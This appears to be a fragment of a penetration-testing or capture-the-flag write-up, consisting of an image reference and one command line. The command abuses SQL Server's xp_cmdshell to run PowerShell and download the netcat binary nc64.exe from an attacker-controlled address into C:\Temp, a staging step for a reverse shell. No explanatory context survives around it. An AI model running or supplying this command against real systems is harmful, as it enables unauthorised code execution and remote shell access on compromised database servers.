xp_cmdshell powershell -c "wget -usebasicparsing http://10.8.1.176:8888/nc64.exe -o C:\Temp\nc64.exe"